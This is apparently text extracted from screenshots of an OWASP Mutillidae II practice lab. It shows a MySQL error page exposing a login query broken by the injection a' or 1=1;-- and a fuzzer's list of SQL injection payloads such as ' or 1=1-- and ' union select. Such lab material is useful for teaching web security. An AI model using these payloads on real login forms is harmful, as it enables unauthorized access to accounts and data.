 d12pq8k24r2cf1qs3993g
https://d12pq8k24r2cf1qs3993gxuly.eu-central-6.attackdefensecloudlabs.com/index.php?page=login.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Error Message
Failure is always an option
Line 199
Code 0
File /app/classes/MySQLHandler.php
Message /app/classes/MySQLHandler.php on line 194: Error executing query:
connect_errno: 0
errno: 1064
error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '--'' at line 1
client_info: 5.5.60
host_info: 127.0.0.1 via TCP/IP
) Query: SELECT username FROM accounts WHERE username='a' or 1=1;--'; (0) [Exception]
Trace #0 /app/classes/MySQLHandler.php(292): MySQLHandler->doExecuteQuery('SELECT username...') #1 /app/classes/SQLQueryHandler.php(273): MySQLHandler->executeQuery('SELECT username...') #2 /
app/includes/process-login-attempt.php(57): SQLQueryHandler->accountExists('a' or 1=1;--') #3 /app/index.php(276): include_once('/app/includes/p...') #4 {main}
Diagnostic
Information
Error querying user account
Click here to reset the DB
OWASP Mutillidae II: Keep Calm and Pwn On
Version: 2.6.62 Security Level: 0 (Hosed) Hints: Enabled (1 - Try easier) Logged In Admin: admin (g0t r00t?)
Home | Logout | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
OWASP 2017
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
Donate
Login
Back
HELP
Help Me!
Hints and Videos
You are logged in as admin
Logout
MySQLHandler.php(292):
Error querying user account</td></tr>
set-up-database.php">Click here to
Export
State Payloads
flected a
flected a
flected a
flected a
flected a' or 1=1; --
flected a' --
flected a'
flected 1
flected 1
flected 1'1
flected @
flected ' union select
Reflected ' or 2 > 1
111 Fuzzed 200 OK 400 ms 239 bytes 56,909 bytes Reflected ' or 1=1--
11 Fuzzed 200 OK 492 ms 234 bytes 56,870 bytes Reflected ' or 1=1 --
113 Fuzzed 200 OK 499 ms 239 bytes 56,923 bytes Reflected ' or 1=1 /*
143 Fuzzed 200 OK 425 ms 239 bytes 56,912 bytes Reflected ' or 1/*
Alerts 0 5 8 6 Main Proxy: localhost:8080
Current Scans 0 0 0 0 0 0 0 0